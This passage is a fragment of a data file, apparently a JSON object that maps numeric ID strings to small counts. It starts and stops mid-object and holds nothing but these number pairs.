:1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,